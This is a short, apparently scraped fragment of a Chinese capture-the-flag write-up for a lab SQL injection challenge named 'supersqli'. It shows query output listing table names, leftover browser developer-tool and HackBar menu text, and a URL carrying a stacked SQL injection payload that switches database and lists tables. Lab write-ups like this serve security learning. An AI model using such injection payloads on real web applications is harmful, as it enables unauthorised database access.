 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=-1';use
supersqli;show tables;#
Post data Referer User Agent Cookies Add Header Clear All